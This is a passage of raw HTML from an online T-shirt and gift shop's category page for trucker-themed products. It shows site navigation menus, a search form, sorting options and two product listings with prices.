0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> Products tagged &ldquo;Trucker&rdquo;</nav></div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	<p class="woocommerce-result-count hide-for-medium">
	Showing 1&ndash;12 of 46 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="price"  selected='selected'>Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-equal-box-heights equalize-box">

<div class="product-small col has-hover wcpa_has_options product type-product post-103775 status-publish first instock product_cat-jobs product_cat-t-shirt product_cat-trucker product_cat-type product_tag-a-truck-driver product_tag-truck product_tag-truck-driver product_tag-trucker has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/18-wheels-move-the-world-2-wheels-move-the-soul-unisex-tshirt/" aria-label="18 Wheels Move The World 2 Wheels Move The Soul Unisex T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2022/04/18-wheels-move-the-world-2-wheels-move-the-soul-unisex-tshirtfugmo.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="18 Wheels Move The World 2 Wheels Move The Soul Unisex T-Shirt" decoding="async" fetchpriority="high" title="18 Wheels Move The World 2 Wheels Move The Soul Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2022/04/18-wheels-move-the-world-2-wheels-move-the-soul-unisex-tshirtfugmo.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="18 Wheels Move The World 2 Wheels Move The Soul Unisex T-Shirt" decoding="async" fetchpriority="high" title="18 Wheels Move The World 2 Wheels Move The Soul Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/18-wheels-move-the-world-2-wheels-move-the-soul-unisex-tshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">18 Wheels Move The World 2 Wheels Move The Soul Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:103775,&quot;item_id&quot;:103775,&quot;item_name&quot;:&quot;18 Wheels Move The World 2 Wheels Move The Soul Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;VNFLEBIO&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:103775,&quot;item_brand&quot;:&quot;Truck&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/18-wheels-move-the-world-2-wheels-move-the-soul-unisex-tshirt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

<div class="product-small col has-hover wcpa_has_options product type-product post-103779 status-publish instock product_cat-jobs product_cat-t-shirt product_cat-trucker product_cat-type product_tag-a-truck-driver product_tag-truck product_tag-truck-driver product_tag-trucker has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/all-star-transport-peterbilt-unisex-tshirt/" aria-label="All Star Transport Peterbilt Unisex T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2022/04/all-star-transport-peterbilt-unisex-tshirtbppak.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="All Star Transport Peterbilt Unisex T-Shirt" decoding="async" title="All Star Transport Peterbilt Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2022/04/all-star-transport-peterbilt-unisex-tshirtbppak.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="All Star Transport Peterbilt Unisex T-Shirt" decoding="async" title="All Star Transport Peterbilt Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/all-star-transport-peterbilt-unisex-tshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">All Star Transport Peterbilt Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
